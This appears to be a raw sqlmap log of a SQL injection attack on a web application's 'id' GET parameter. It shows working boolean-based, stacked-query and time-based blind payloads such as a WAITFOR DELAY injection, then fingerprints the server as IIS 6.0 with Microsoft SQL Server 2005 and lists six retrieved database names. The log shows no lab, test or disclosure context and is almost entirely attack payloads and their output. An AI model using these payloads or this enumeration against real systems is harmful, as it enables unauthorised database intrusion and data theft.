 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=38207 AND 2463=2463

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=38207; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=38207 WAITFOR DELAY '0:0:5'--
---
[21:09:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:09:21] [INFO] fetching database names
[21:09:21] [INFO] fetching number of databases
[21:09:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[21:09:21] [INFO] retrieved:
[21:09:22] [WARNING] reflective value(s) found and filtering out
6
[21:09:26] [INFO] retrieved: AgentDB
[21:09:35] [INFO] retrieved: haihua_pek
[21:09:48] [INFO] retrieved: master
[21:09:57] [INFO] retrieved: model
[21:10:04] [INFO] retrieved: msdb
[21:10:10] [INFO] retrieved: tempdb